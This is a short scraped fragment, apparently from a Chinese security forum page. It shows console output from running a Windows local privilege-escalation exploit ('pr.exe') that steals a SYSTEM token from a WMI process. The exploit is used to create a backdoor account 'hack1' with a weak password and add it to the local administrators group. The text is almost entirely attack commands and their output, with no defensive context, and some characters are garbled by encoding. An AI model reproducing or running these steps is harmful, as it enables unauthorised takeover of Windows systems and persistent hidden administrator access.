 c:\test>pr.exe "net user hack1 123 /add"
pr.exe "net user hack1 123 /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1868
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user hack1 123 /add
c:\test>pr.exe "net localgroup administrators hack1 /add"
pr.exe "net localgroup administrators hack1 /add"
����ɹ���ɡ�
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1868
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators hack1 /add
先知社区